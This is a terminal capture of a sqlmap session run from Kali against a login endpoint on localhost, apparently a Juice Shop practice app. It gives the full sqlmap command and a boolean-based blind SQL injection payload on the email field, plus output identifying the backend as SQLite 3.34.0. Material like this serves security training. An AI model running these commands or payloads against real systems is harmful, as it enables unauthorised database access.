 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost:3000/rest/user/login" --data="email=admin@juixe-sh.op&password=test" --level=5 --risk=3 --bann
er --ignore-code=401 --dbms="sqlite" --technique=b
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 13:05:36 /2023-06-07/
[13:05:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=test@test.com' OR NOT 2137=2137-- RTiE&password=test
---
[13:05:36] [INFO] testing SQLite
[13:05:36] [INFO] confirming SQLite
[13:05:36] [INFO] actively fingerprinting SQLite
[13:05:36] [INFO] the back-end DBMS is SQLite
[13:05:36] [INFO] fetching banner
[13:05:36] [INFO] resumed: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[13:05:36] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[13:05:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[13:05:36] [WARNING] your sqlmap version is outdated
[*] ending @ 13:05:36 /2023-06-07/